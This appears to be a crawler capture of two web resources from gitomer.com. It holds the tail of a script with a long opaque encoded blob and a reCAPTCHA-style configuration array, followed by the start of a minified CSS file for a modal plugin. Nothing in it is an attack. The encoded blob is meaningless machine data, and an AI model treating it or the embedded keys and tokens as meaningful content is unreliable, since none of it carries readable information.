orDqWt0CcOKw4R9w4Vpw6thMcK7Q8KGQMOFYMKlwrgmwoItw6cidMOXEsOgAsOgw6rCtcKUw4DDnDB1wr7DkkNoXMOlecK/OMKudMOpVhFrAMKSw7/Dg8OswrvCp8K1W2dwbMKGd21xwp3CpcOywovCiMO/[base64]/DtCzCg3PDhGPChX5QVsKVUsOHwrPCgsKAw57DsgXDphLCu1bDh8OmwpolYk7DmDTCr0jCscKiC8Krw6BpwqNwbMKNNjJow48FDVJ6w7HDmcO8WMKLUDzDqlPCp8KJwoDCmzNmwrvDmWjDrXwJBxbDqzInODPCqcOmBcOHw75Jw58/[base64]/[base64]/DgMOqwpwGKcK4OQ1ICUfCmS9jw7BbIX1tw4zCiMK9w6HCv3Maw43Dl8ORMDzCm8O/w6PDv8OmwrTDqGfDvMKSccOAEsK+wpzCnsK+w6PCp8Kiw73ClcKzwrFDexMyw5TDiWDCgypPdcKqRsK4wrzCucOlw5YuwrrCt8Kaw4UrXDNBKRJcwqNvw6TDnMOfTMKPBwHCtcKowpfDksOnEcO6Q8OiAcK0dsKMWQvDsiDCjQ/[base64]/w6wXwrjCoAJvTMO/FWrCoMKCLHnCjMOOCzpAwr5Kw6oFc8KswqjCocOiPcOVWTcdw5jDoMOew7AGC8K0wpQtw7HCqjtlesO3bCLDosOEXy3Dik3ChVnCmcK3wpXCu8KdHz7DisOfeAlfwrcuDTZbwqUDD0/[base64]/CnjJDFcK7I07Du8OjJnvDrcO6TsOYdSMuw7PDpsOReivCmcO7cFnDp3g1woFrwrtswpsMwqUtwpE8RHPDvHXDvcOMGxcqFTbCgcKbwrUbHlvCvsOFaxzCti/[base64]/[base64]/Cuy5Rw4dIZm/Ch8Oad8Ohw67DgjXCgcKxwoTClMKJFyNxwobCpMKmwoNLwpxmW8KvCsOCQMOcw6BUwrXDgzPDqMOwBS7CnzbCosK5TEbDh8O9GMKtw4vDuMOqw6wlwp9Hc3vDgMOgPQM1wpLClwHClVDDm10QEypawrrDuVE0DGPDi2rDncOFdytjw4xkOTIRWsK+dsK9E1jCo3/DpsO6w44rwptGWVlyw7oew5LCpw/CkVASEcOgPHEzwrljZsOXa8OCwrTChnF6wqBtw4nCrmDCqUHDnsOJHEDDnAfCqmxgw741eTDDlsKdwrF2FcOHw5/Dq3HCkH7CqBk1c8OHasOvXcOtGjolFSZsw6Ycw4/[base64]/V2USwowZAMOpQAAcw53CosKDw6nDg8OIw50PWMOWwr7Dlh/DncOSXsOsARzClcOtWxTCgcK5w6FXwrPClcOOwpwSMg/Cn8KaVho3w5rCmyFMw5vDikRafyw/w4pMwpJzWcOmCV3CsVHCkMKmwrrCvyNBw5HDr8K2w6zCm8OxS8O5XEzClcKlwpvCh8OAw5tKwr/ChRgDdxNww5zDpsKlMQk8ScK0w7dFMmXCrsOwVG7CokdVwp0bwodrw7pSS1QKw5HCtcK4QGTCoU4SwqvClCtfaMKVw5DCusKnw65xw6VPCcOYN3XCv2XDtUMjIMKwwqwYwpvDvih/wrZQQ8Kyw7TCpsKlIB/DiEhwwqzCrRdOwrd2akDDuDnCpsKVw5XCv2rCghbDpQJ/[base64]/[base64]/CsBbCqSzDrQLDqjbDhMOnLHpsMhdhwr7Djngcw4bCssOhw7oNwq/[base64]/CtWrDuUk9eT0+w6rDl0Ifw5tlVcOYw7B+SsKLaRhHOUErS8K2wpnCiiVVIcKWwpZfcsOQBMOAwpXDpmIgw7/CvMKcwpFAw7McfcOjw4vCh07CpcKxwpLDmMO6WsKeTQ/DmlbCixPDksOYwpfCrcOEwppRwq0Twq/[base64]/[base64]/wrbComdlTGLDiwvDucKLA8OsC3DCpWJZGMKCwp/CjWw/w5vClBPCsMOMF8KfaXw/d8KCwqwZw5ZEb8O6f8OyOA7Dk8KJVSwLwoHCmXhSE8KFw5PCgcOuwpPDpcKEw5gIw5gewoAMw6E1w6LDqUJmw71dCirCicOETMOawp9qw6/DlgUlw7Bdw6TCr2rDiQHDmMKaw4pefcOVNMKQQyrCkMK2CMKDw6dVw6HCuz1HwpoiBEjDvhMrw4IrMjYaXknCkcKHwr/DvcORSHFSwozCsl1gfMO9BDB3w49twq7CoGXCoWTDgVHCvsORwr8Xw6xbwq/CjsONf8O6QiDCs8KawqAtw6how58Iw75XwpN3woVMw7J+N3pkw7cWM2UIRGzChEwOw7HCj8KRw5nCmsK4asOUIcO+w7VswqNjczbCsDgMKX8AwonDpC82w4rDrMKZwrgdYidqwrDCtsKMTGrDmMKNB8K6NQnDrG9LLjHDgsOWcEB/asKWPHXDnsKdJMKSfTHDmUAvw73CmsOOJMOLwpDDqgjCmcKrFUHClhYEw6Bcw5EbwoNmUMOdJnkpUjQ9w4IMbBrDk8KfBcO8wpjDn8OxwrdLHmnDv1nDpR1eXgrDo8OsHcKAwowwf8KeMsK1RcK0woE/RzhRWDrCkcK5w5cFwqfCg8K6w5srwo1Tw65ZOsKTw50kY8KRw6UXIjbDlDdPfzbClFfCrBkmw63CuTbDjsKyw7bCvDscZ8KvUyk5Y8O+R8OGw5fDicOXw5wpwr3CssK0TRDDuQlgw5/Dq1ZjV8KAwrFgwrvCqQ3Ci3dbUh1kwqXDqcOEwoRYw6YqworDisK2IXXDtcK0w6ATwqsFLsOBRQ7CvsOXwoPCisOkw73DuUgwwqbDiR8Yw6MOfDrDu8OKEi9DUC84J8O1a8O8ATQgN8Ktw6PDp0NYwo4LM2HDtGxgw4DCrl3DmsKGNTl1w6rDh3JTwrjCrwZLe3/[base64]/Ck8KQM8Klw7PDgMKKwq3DhhxxwqpfwpYHwpjCt8O6QTfCiVjCq8KhWj0Ow5k4wqJUDcKTYjMDwp3CosOmw7UbLgYoYsKpRsO9XcKJfiMIw71dw5tvZ8KyfMOKIMOQX8KMw6l1w4TCkcK8w6bCsks/JcOhw5MOw6rDkcOjwrA9wrl9CFYiZMOrw7U5w50vegvDglbDn8OqDDTDp8OUwpLDqyXDogAIfCsuP0/DgEHDjsK2dx9DwrbDuMKFFQcsKMOrAHYEwqVDw5dRO8Orw7/[base64]/[base64]/wqcZMMKnQ8KJwozCqVnDr8Kgw5jDlcKUwoclaxPDtGJlwo8sOMO+wqvDoWw5I0HChsK0F8OtMywNw7/CtHbCp1odwoRaw7LDhsO8TQoqP0hpN8OCc8KneMOAwpnChsONwrYEwr8ZDUzCq8OuHwUHwpTDk8KOdQolH8KUEn7CiWEVwr8+EcKCw4UJwrc0CHpVJSAQw5JYBcK/w77DhwsxQGXDg8K4bR/CmsO1w59UHTorBkzDr1XCpsOTw6HDjMKTSMObw60Ow7rCt8KUJMO7XMOHL3pew55+LMOJwrBMw5nCql3CosKjE8KFwqDCuiLCqz/CgsKvZCd4woIzLgbCqFLChAXCp8K9Uw9twpXCv1TCu8OawqTDk8KfJ3gHX8Opw4nCpCrCscOWKXsHw5Y6wq/Dow3DrippJcOnw4fClMK8DmvDhsOBRGjDhcKQRXnCmsKaX0/Cnjg/LsKTH8OOwpjCjMKew4fDpXzDscK8wq4PdsOAwo9PwpnCmk3CsCzDpsK8GgvCpQvCi8OzDUvDoMOjw6zCu0Vcf8KrVSfDs8KhFsO+QcK0w7c+wpFjwqnCl8OgwpfCicKWwp8TwpTCisO/[base64]/DmsKkw7vDkcK1JGQIKzPCrRtRGsOowrHCjBjDsiLDrzrCtMOMwqYkfAbDo3LCqMKKSMOew4Eew4kTw5zCjsO4wp9LfBjClx9oWw87w5jDsMKXCMO7wpTCjGR9w7cWOxvDrMO8GsOGIsKyNMKzw53DhWRZw4zDu8KRwqh1w5HCl1vDoMOvXsOSw4kowq/[base64]/[base64]/DlT7DqsOIw7/Ci8KiVcOYw7gWCSZNwpQoHRl7DiRkPsOxOxvDuMKXZhYdwoMTwpHDrcKrUcKwTgLCknFhw5sOIlzCm1I9WsO6wofDjk3ClHl3eMO5di5bw5LDikQgw7spasKQwrnCmcOMDsOZw57ClXTDkXRSw4VHwo3CmsObwp8/QsKdw5bDi8OUw703IMKLR8OJMGfCkhTCgsKmw6BDZcOVKcK3w4UjI8OWwo7Dl1U/wrzDtD3CnlgBHAAIwog3NMOhwqLDqgrCj8KWwoPDthAlLMOQGMKfT1vDkwLChCccBSPDo3B4FcOfDwfDncOMwoxKDVjCkmzDrAbCgMOuPMK8O8KWw6TDucKDwr0DJGxQwpvChsOoKcOjLjA3w7ASw4fCkygww7/[base64]/DlcO/w6JOAT0SVMK3w5PCrnXDrGbCtsKHP8KewqjDlknDv8KDesKCw6QrQRokTMKYw61eCkzDscO6N8ODw4nDlHRufnvDsWQYwpgfwq/DnSbDmmdEw7zDmsKvw5M8wrHCpTQ0J8O0VkAXwoByBMK5ZQbCr8KIYVXDhl0/wqRSR8KgIsOhw41iesKiXiPCg3pswrgUwpVUCS1mSsOkdMKCwqgSScKicsK4YGUIw7fDmibDnsOMwpZKdThcShtEwr3DusO6wpTCkcOuDDjCoXxhbMKSw7UPZcO0w7TCpBJww4fCtMKWPA1TwrQebMO3NMKDwrlUN2/Dmm5fcMKuAhDCnMOxJ8KcBHnDpmnDkMOIVxAvw4pYwrbDjwvCmRXCqxDCnMOSwoLChsKbOMO5w4ljGMOQw6kVwrFLQsOuFwzCuAE6wovCvsKQw7XDuVTCrVDCnDVMN8KsRMK5DRHDrcOMw5dmw6oVBBXCiB/[base64]/DhsKcXkvDmMOewqE+wqoIPMKkMsKUeHfCpF/[base64]/DtC/Cilh8VgUJw5okwo/[base64]/Du8KIJlJ+w7rDlxIKIRdUWMK2w5dlbMOdwpzCp1XDsBZ8bMO3GQDDocOWwpXDqsOtwqjDpkV/cAcsYBx5B8KYw5NYWiDDkMK1K8K8S2PCpxHCuWvCqcO9w6vCqjHDrcKgwofCssOGPsOYIcKuGELCsCQXaMK+w4LDpsKHwp/DoMKnw552wr9fwofDjMO7YMK3wo3CgWTCtMKDX33Dk8Olw7g/MgDCvsKGAsO7J8K3w6fCvMK9TirCoFzCnsKnw4g5wr5vw5dmXBgiKBl6w4fCmQ7DiC1cYgxTw5QrdyMJP8OBZGZpw5JxMno4wq8zX8OAdsKKUhDDpETDmsKvw43Dt0HCv8OPGz4qBEHCu8Oiw6zCqMKIeMOJPcOww5/CqVnDhsKkAm3ChMK5GcO/[base64]/d8Kxw6cVccKYwq8JwrDDsMOjcz/DkcKERDjCsEXCtcKcOcKEw7rDllEHwqXDnMOAw7HDhsKewofCqGcjFcOeKnxlw5DClcOkwr7Dk8OOw5nDrsKBw4Bww6FKFMKaw4LCjiUVRkIuw60EUcKfw4PClMKrw4oswo7CucKXMsO+wozCi8KDT1bCm8Obw7ggwoxrw5BCSy0mw61hYHcsP8OiWDfDpQc5PSNWw4/Dv8KRLsOuXsO5wr5bw65lw4TCgcKWwovCpsKmGQbDk37DkyMRYknCvsK6wq4pEm5Mw63ClUh9wqLCjMK0DcO1wqkbwq99wr1Vw4gNwpXDgHrChVLDijHDjC/CmS5aEMOuCMKLTWXDrwLDkB8Af8KVwrLDgsKBw7wQbMOkPMOLwqfCnMKwLQ/DlsOmwr87wr9tw7LClsOXQ2LCicO3CcOTw4DCtMKVwqJOwpoRGCfDsMKVe1rCpBvCrFQXfVpuX8Oww6zCjG11M3PDg8O8DMOYHMOfDh4SFV45Si/[base64]/w6zCi8K9wqoow51CwqDDig3CshXCqMK9woTDhhTCkX3DrcO7wpgiwq9YwpN7GcOMwp/DgCUWH8KCw7UcVcOPGcOuSsKJbwogKcKHV8ObZWN5bVVhwp9zw5nDo2YhTsKkHnEGwrxyZ2PCpQXDiMOZwqYrw6PCrcKvwoLDu03Drl4dwrYoY8K3w6AVw7/DvMOjMMKSwr/CnzYZw60+bcKWwqsOP381w4bCoMKfHsOtw6ceZgDChcO7ZMKfwpLCusO4w496UMOQwqrCv8KjfcKfXAPCuMOBwoLCjAfDvjHCmsKhwqXCsMOTWMOZwpLCgcOaX3rCq2HDnijDhMOEwqxOwobDsTEjw5YOwrdREsKgwrfCpBTDoMKEPcKFFBxzOsKrNi/CtMOPCDVBE8K6I8KRw4FswonCjVBMAMOcwo8WajzDssKPw7HDgMKmwpRHw6jCg2gqRsKRw7kxf2zDqMOUGsOUwrLDvMO/PMKXYcKbwo8QQGIpwrXDsQZMaMOIwqTCqh8KI8KSwrp7w5MzWy9NwqlIGWQnwplUw5siej02wonCuMOzwp4cwoNHFxnDlsO+JgfDuMOVLcKZwrjDvSwDe8KDwqNNwq9Fw4QuwrtcLwvDuSbDhcKTCsOiw4McVMKLwq7CqMO6wqgpwrwifiIYwrbDkMOhGh8TSBHCpcK/w743w6gNRHclw43Ch8KYwqjDs17ClsOHwo0xMcO0HWQ5AwNlw6jDhirCmMO8dMKxwoovw71jw7UCeCPChVtZHmoaVWPCgW/[base64]/DiTvDscOREMO3NsKXAz9qw7zClG/[base64]/cMK5wobChBlhJ8OjGcKvN0vCvMO7wpt2w5TDo3LDqsKbwo0KejMfw4LDqMKuwodgw5VpZMOmRSAzwo/[base64]/DhBbCscKgw7Jnb8KFw4FIwp1qwrnDgMOYw4HDtcKtAcK1Gw0HNMK1AV9YQsK5w5TCiTTDjsOSwqzDjcOCCSLCrRYddsOaHC/CscOkOMO1YHzCh8OoWcOAMcKEwqbDgV8Lw4YTwrXDqcOnwo5ReAXCmMOfw64wCTh8w5xlP8OFEC3CoMOJYl1/[base64]/SMOtw4N7w4liw7QoX8Kuw5vCpsOUYXk7wqA4wpLDiMOxLcO1w4DDjsKIwpUWw7zDqMKGwqjCssKvNAxDwrBTw5VdHSpxwr9aYMOfYcKWwromwr98wp/CiMORwpkSIsKYwr/Ck8OIYmHDr8OrXxNFw51DOVLCvsOxLcOVwq3DosKKw7/DpiAgw4bCvsKgwooww6jCpyHCtMOHwovCoMKkwqoQKw3Cv25BUcOuQsKpR8KMO8O/GsO2w50dKwrDpMOzX8OWQ3dIDMKLw4QOw6PCuMKpwr4ww4/Dg8Omw5TDjQlQaTZWYDdNDRLCg8OOw7zCkcOzcTB0EAPCqMK6Cm1fw45LQURowqMgFxtLLcKgw4/CqVIrWMOINcO5U8K+wo0Gw7XDoUhiw5XDlMKlacKIE8OmOMOLwrNRXj7CgzrCsMKfeMKIHh3DoxJ3ADImwqQyw4DDvsKBw4lFBMOewpZ1w7HCoChyw5TDihTDisKOKg9iw7pgIUoUwq/DkkrCjsKGBcK6ehUFQsKOwrPCrQzCo8KUesKKw7LCilnDoEt8EcKsIl3CmsKgwpxMwrPDkXPDhH9Dw79kKw/Cl8K4CMOcwoTDtCdVH3YnAcOnJcKwFUzCg8OFJ8Kjw7JtYcOYwo5hbMKowrovSRTDgcOew73DtcK+w4oxDjYRwoDCm1Y4WSHCmzt9w4gowq7DoilxwpMzQj5aw7Fnw4nDscKvwoDDhSJIw40uMcOQwqY8FMKxw6PCrcKSN8O/w7UjDgQnw6bDkMK0bVTDjcOxw7B0wr7DtGQ6wpcVR8KDwqTClsKfB8K9RxPDgClwD0PCjMKrB1nDhkjDjcKiworDgcOKw5ELYznCiW7Cnl8vwqBif8KiCcKJHF/DksK+w5IcwpI/bWnCvhbChsO5SUpwQAF6InXCn8KSwq4Gw7nCr8OCwqQQWAV2Dm8uUcODXMOMwp5/UsKww4cNw7VQw6vDnlnDogzCn8KwGVIjw5vCnDZWw4fDhsOHw7IRwr59DMOzw78DGcOCwrwJw5XDkMOEY8KRw43DhsObR8KdPsKTVcOwPAjCtA7DgAdOw7/CixZVDmHCj8OjAMOUw7NPwp4ZWsOhwqrCs8KSZxrCtAV5wq7DtXPDhgYLwoRewqXCjHsmMB8Ww6zChBgUw4TCg8Ksw60Pwr0+w7PCnsK1TS0+DyrDs39LXsOeGsOgS3bCmsOmZHpgw5/CmsO/w6bCgD3DscKxTxo8w59KwoHCgGHDsMK4w7PCrcK+wp7DjsKdwrVKRcKWHnRDwqUedlROw54cwpLCt8OAw6FHGsK2NMO3BsKYH2fCi0/DnT8+w4nCkMODMQcYfkHDjSQUel7CnMKkGXLDlgXDiG7CpFokw4JsUBDCjcOlacKmw5LCksKBw5/CjHcNAcKEfgfDgcKVw7TCly/CqibCosOvf8ObacKIw7tXwoPCpRYkNlZmw4FHw4hoBktxehxXwpYaw4d0w7TDh2AkLlzCvsKZw4d/w5Yjw6LCsMO0wpPDucKVRcO/SBpSw5BCwrh6w5EUw5obwq/DgDzDuHXClsOdw7ZBEVQuw6PChcOjeMO1YiIgwosCYl4MdMKceTcXbcOsDMOaworDv8KPVEDCocKFR1Bnc1AJw6rCjh7CklHDv0B4TMKqCXTDj2JtHsKWUsOEQsOZw4/DmMOAKkQPwr/CrMOVw5ceATxTXE3CmD1jwqDCmcKBQiLCtFBpLDnCp3nDgcKFMiJjKFjDjx1Xw7MdwqPCg8ODwpDDv0PDo8KZUMOEw7nClDoYwrDCqyjCuV4hSUTDvwgzwpwWBsOswroFw7xHwpt9w7E5w7Z0MMKiw4cXw5fDsgI8EHfCo8KWX8OgKMOBw4w8IMO1ZnLChFoywr/CuB7Dm31JwoEaw7QNOTk5OwLDnzLDqcOYA8ObQhfDo8K6w7JsGh1dw7PCocKtcwnDpCJUw5/DvcKJwpPCscKRRsKsfUd/QAhAwpo/[base64]/w4Y3X8KnwqjCjMOqwqvDmjxmbsKuVMKcw5kYGwLDj8OiwoA8BcKydcK0P1vDp8O4w4kiM0NHYwnChD/[base64]/DrsOrwovDqMO/Q8O6wrM+esK1w5LDtsOtwrPDg2k3RF7DjBolw5vCvX/DrBYHwpY3FsOPw6/DjMKEw6fDmsOJLVLDiCcjw4rDucO5J8ONw5cOw5LDr07DgWXDoV3ClkNvVcOJbi/CmTRzw7bDg2Mgwpo5w4IWH3PDmcOqIsK1SsKddMOUY8KHQMO3cg1qB8KuW8OoT29pwq3CoVDCrX/DlmLCg3DDj0tew5QSOMO6ancmwo/[base64]/wrJncGDDrQ45w6DChMOGwrXDtMKLw7JFAmfDrsKxOn4TwpXDq8KWGipMAcOcwo3Cri3DksKBdE8IwrnCkMKMF8OIfWPCrMOGw7/DtcKfw7DDp0sgw5xoYUlLw6cWDxQOPm7DuMOoJWLDsxPCqUzCisOrKk/Dn8KOCzjCllPDm2ZUAMO1wrfDsUzDnlQ1IWDCs2/DrcK/w6AgCE5VdMOtYMOUwpTCnsO1egTDjETCgsOkPMOQwo3DisKofWTCiX3DgAItwp/CoMO2BsOeTjF6V2PCu8KGEMOPLcK/L3nCrsKbBsKTQS3DmRrDrsKlPMKvwqtTwq/DjcOdw4zDjkkVM1XDiWxzwp3DqMK/csKhwpXCsA7Dv8K5w6nDr8KdGBnDksOufBo1w5sxW3rCm8OEwr7DjsORCARcw6Elw5fCnX5ew54Te3vClj5Jw53DlBXDsjrDtMOsambDr8OTwojDn8KFwqgKZzYvw401EMK0Q8O5G0zClMKMwqnCjsOGG8OQwrcBKcOZwo/Ci8KTw6tkB8KyAsK7Uz3DuMOQwrMmw5R/[base64]/CpBHDmSbDosK6wpZSwpnDtDfCu8K5w6TDhTvDr8K0MMOyw4NSd0rCg8KTVQYywrVEw5/CosKvwrzDoMKtacOhwoYAZGHDj8OAc8O5eMOWQMKow7zCowbDl8KAw4/CpwpXaRYXwqBNRA/CqsKFCHlnNV5dwq5/w5LCiMOaBmzCmsOMPk/DiMO6w5fCpHXCrsOnasKOfMKYwqZLw5oJwojCqT7CsH3DscK7w6pmXmdoPcKJwpnDs1/DncKnBTLDvH0/[base64]/[base64]/DoFjCicOtw7vDoEjCmsOqTg/DtcKwwoPDhFvDgy3Dmz4tw49VDMOPasO1wo3Dmx/[base64]/[base64]/CkxfDpXjDrVjDkmbDhRFIw5LCnhPDjsOAw7rDrS7CjMODTA0uwrZtwpJ7wonDhMO+CipLwoUNwo52KcKLVsOVVcK0VER0DcK8aD3CiMO1Y8KyLxlhwrzDqsOJw6nDhcK9NEEKw7woFgTCs0/DmcOFUMKWwqLDvGjDh8OVw6Elw4wXwq8VwopAw7/DkQFbw6ZJSxRWw4XDscO/w6TDpsKDw5rDrMOZw7wnXzskEMKQwqwkbhVnPjVVK0fDhcKtwohBPMK7w5sQQcKxcXHCuVrDncK6wr3DnngJw77CvA1sAcKkw5XDlX0fG8ONVC/DtcKrw5/DgsKVEcOvVsOvwpjCkRrDhANMJTHDtsKQWcKyw7PCiH/DjcKlw5wcw7LCuWrCh0/[base64]/[base64]/w4fChMODRMOqw4HCn8OKwpfCscOXBy0aw7rDlBzDt8KYw5FAL8KOw6NYL8O0OMKAPArCrsKxFcOMa8KswrUqcsOVwoLDh28lwosLI2w5GsO4DAbCvlNXKcKYH8K9w6PDpCnCnB/[base64]/[base64]/DuRbCscO/[base64]/DvcOpIyjDj8Kow5fDn8K3f08xwrfDoW3CuGI9w68sH8Otw5cBwr0ucsONwozClCrCkQcbwqvChsKnOgTDpsOBw4sOJMKJPB/Ckk7Dt8OQwofDmirCqsKwQSzDoxfDm1dGd8KXw78hw6k8w7wbwqdhwroCZGNmLkBVacKKw4rDnsOjR1HClljCp8OAwoJKw67CgcKBET/[base64]/TMKeahfCl8KFBz7Crl/CjggXwrPDmlkJEcOFwq3CuCMZRGxvw4TCssOWPikKasKJGMO3w5/DvCjDnMOkaMOpw4FlwpTCjMKcwr7CogfDoXLCoMKfw4zCmBXDpmLCjcO3w6c6w5k6wrZ2bQN0w6DDnsK2w4s/wrPDmcKUR8OqwohEXsOaw74pGkTCu1tew41Yw5w/w4QowrDCgcO2J0vCqGbDu0zCnTbDhMKYwpDCq8KPGcOwccKdRExhwp5Ow6HCh37CgMOqC8O/w4Rpw4zDhl5oNjjDuibCsStOwrHDgS4JCgvDu8KCfjJNw591VsOaA0vCkWdsB8O6woxZw6rDmMOAWBHDl8O2wokzUMOranzDh0MkwrpTw7VPK1RbwoTDhsKhwo8mIEA8Fj/Ck8OnDsKpUcKgw6BnJHojwowAwqvCsntow4LDlcKUEsKJN8OZOMK/aH7Dnzd1d2nCv8O3wrtAQcO6w4zDtcOiSyjCnHvClMOEJcO4wr02wp7CtcO+w5vDkMKJY8Oyw4zCukgjScKMwonCp8ObI1rDnUk8LsOlJ2hzw4nDoMOPUXLCvm4Bf8OEwq0ifkIwXzjDv8Onw6QEfsOzJ3LCsjnDm8K+w4JFw5J3wrHDiW/[base64]/CtcKmw4RveC7Dr8OpwozDm0rDkzvDs8K3EMOjwqLDol/Dp1vCsULCkngbwrU3UMKlw6TCksO6wpshwqHDiMK8XFdPwrt4S8K/[base64]/CoMKrTgAwUsKXdsOFU8K0w6pFEMKVwpM6DB/[base64]/[base64]/DnFnCunk0wprCt8Omw4DDiRPDrcKTAWsMN8Kjw7rDoAFWwq3DlMOEwojCtsK2SSrCgERILgNsLBfDjFrCnHTDiHJnwqk3w4TDp8OjVWYkw4nDncOow5kjRVPDhcOkcsK3fcKpFMKcwppnTGUTw4pGw4/Cm0TCuMKlfMKKw7rDlsKZw5DDnlVDN115w4MFEMKbw5xyPx3Di0bCqcKww6HCosKKw5HCksOkB3fDsMOhwqTClnDCrMOgCXfCpMOFwqjDjlzCtS0Owo8tw7XDgMORTFh5NSnCnMOXw6bCksOtDsKnZMO1DcOsJcKULMKcZCjCnFRQDsKrwp/DmcKBwqHCnUEyM8KVwrrDisO7QVc7wo/DgsKfYFXCs2otQiLCpyB6NcOdUyzCqT8OZCDCiMOACm7CsEUpw6xtOMOzIMKswpfDkMKLw5xfwqLDiA7CgcK9w4jChHwywq/CpcKgwq9GwpJ/[base64]/IkRBWX4UworCgTRAw7rDusOVbcOpwpnCrEhswrtMcMK5wpghPDMQPC/CpSTCnE12YMOOw6t6RcORwo40ewvCknIpw53DpMKUPsK2VMKIGMO2wpjCn8KQw4hOwppWYMOwchPCn2lyw5vDiTXDqUkqwpMJAMOdw4pkwprDtcOKw71Ef0hVw6LCkMOmfWvDl8KHXcKewqwYw4MyL8OAGcK/DMK2w71sUsOMDXHCpGQGAHYhw4fDuF5ew7nDpsK2TcOWasORwo3Co8OIC3TCiMOnAkhqw6zDqcOMbsKFCV3Ck8KKT3fDvMKGwrhTwpFkwqvDncOQbXFvd8OWRkPCpDZ4DcKDMwvCrcKTw79xWjLCnR7CuiHClRfDtzMOw7Fbw4rCjV/[base64]/w4RwdnvCi8KSTsOFw6Ihw6nCqMKkFcKzbXZnw60xKVEiw4zDmkfDokbDksKIw690CifDt8KgD8OOwrxsG1nDu8KsEsKBw5vCmsObUcKFXBdRQcOZLnZRwpPCqcK8TsOaw6BEe8KHJ2Z4Unhpw71be8K/wqbCo3jChTbDvncEwqPCmMOEw4LCuMO4ZMKnRHsEwpE+wokxJ8KOw7NLBy0uw5lBYk0zE8OGwpfCm8OZdsKBwo/DjlfDhQTCh33CuCdwDcKmw6I4wpkzw58EwqhIwrzCvSDCkX1xPlxETTfChcOeQMOVbFrCicKwwrJCDwUDJMOWwrkkM1sfwr13O8KLw4c3AA3CnkfCnsKEw4lcWMOYKsO1wpLCu8KKwpo5DcKZVsOveMKDw6oUR8OxPgY8NMKpMw/ClMOLw6VEMcOYPybDvcKQwobDtsKWwrRneVciCRMewp/CllUCw5kpT27DugfDpMKFMcOew5TDklpLfkzCk1/DlkvCu8Kd\x22],null,[\x22conf\x22,null,\x226LcwIw8TAAAAACP1ysM08EhCgzd6q5JAOUR1a0Go\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.gitomer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FO0sYl1NjpjegTU3Acg4O5VfIK+zPmBpqHfmdCjzupQ\\u003d\x22,0,0,null,1,1769071482316,0,0,[131,50,245,217,37],null,[127],\x22RC-qhhG66o0xbq9vA\x22,null,null,null,null,null,\x220dAFcWeA6LzQXquOR1tr2ehqaxdeYGD0QrZpqnZ6aJftcq-INHFSxXs-ey7rmk9UEVKK9FOWrLECH3KL6UdJuZwcmnw06L37Qvig\x22,1769154282104]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/modal/assets/css/csmodal.css?ver=1.1.5
body_size: 6959
content:
/*! Lity - v2.2.2 - 2016-12-14
* http://sorgalla.com/cspplity/
* Copyright (c) 2015-2016 Jan Sorgalla; Licensed MIT */.cspplity{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;white-space:nowrap;background:#0b0b0b;background:rgba(0,0,0,0.9);outline:none !important;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.cspplity.cspplity-opened{opacity:1}.cspplity.cspplity-closed{opacity:0}.cspplity *{-webkit-box-sizing:border-box;box-sizing:border-box}.cspplity-wrap{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;text-align:center;outline:none !important}.cspplity-wrap:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-0.25em}.cspplity-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-0.8em;width:100%;text-align:center;font-size:14px;font-family:Arial, Helvetica, sans-serif;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.cspplity-loading .cspplity-loader{opacity:1}.cspplity-container{z-index:9992;position:relative;text-align:left;vertical-align:middle;display:inline-block;white-space:normal;max-width:100%;max-height:100%;outline:none !important}.cspplity-content{z-index:9993;width:100%;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 0.3s ease;transition:-webkit-transform 0.3s ease;transition:transform 0.3s ease;transition:transform 0.3s ease, -webkit-transform 0.3s ease}.cspplity-loading .cspplity-content,.cspplity-closed .cspplity-content{-webkit-transform:scale(0.8);transform:scale(0.8)}.cspplity-content:after{content:'';position:absolute;left:0;top:0;bottom:0;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6)}.cspplity-close{z-index:9994;width:35px;height:35px;position:fixed;right:0;top:0;-webkit-appearance:none;cursor:pointer;text-decoration:none;text-align:center;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial, Baskerville, monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,0.6);border:0;background:none;outline:none;-webkit-box-shadow:none;box-shadow:none}.cspplity-close::-moz-focus-inner{border:0;padding:0}.cspplity-close:hover,.cspplity-close:focus,.cspplity-close:active,.cspplity-close:visited{text-decoration:none;text-align:center;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial, Baskerville, monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,0.6);border:0;background:none;outline:none;-webkit-box-shadow:none;box-shadow:none}.cspplity-close:active{top:1px}.cspplity-image img{max-width:100%;display:block;line-height:0;border:0}.cspplity-iframe .cspplity-container,.cspplity-youtube .cspplity-container,.cspplity-vimeo .cspplity-container,.cspplity-facebookvideo .cspplity-container,.cspplity-googlemaps .cspplity-container{width:100%;max-width:964px}.cspplity-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-overflow-scrolling:touch}.cspplity-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}.cspplity-hide{display:none}.cspplity{background-color:rgba(0,0,0,0.65);z-index:99999}.cspplity-content{overflow-y:auto}.cspplity-content:after{-webkit-box-shadow:none;box-shadow:none}.csmodal-container{background-color:#fff;border-radius:6px}@media (min-width: 440px){.csmodal-container{max-width:440px;min-width:440px}}.csmodal-container 